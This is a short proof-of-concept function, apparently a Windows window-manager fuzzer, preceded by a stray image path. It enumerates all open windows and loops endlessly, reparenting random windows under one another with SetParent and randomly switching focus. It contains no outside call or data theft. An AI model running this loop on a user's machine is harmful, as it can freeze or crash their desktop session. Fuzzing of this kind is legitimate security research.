 function poc(argv)
{
    var hWnd = 0;
    var hOtherWnd = 0;
    var HWND_ARRAY = [];

    do
    {
        HWND_ARRAY = win32.EnumWindows();
        while(1)
        {
            hWnd = RandomSelectFromArray(HWND_ARRAY);
            hOtherWnd = RandomSelectFromArray(HWND_ARRAY);

            SetParent(hWnd , hOtherWnd);
            if ( 0 == Random(0 , 1) )
            {
                SwitchToThisWindow(hWnd , Random(0 , 1) );
            }
        }

    }while(false);

    return 0;
}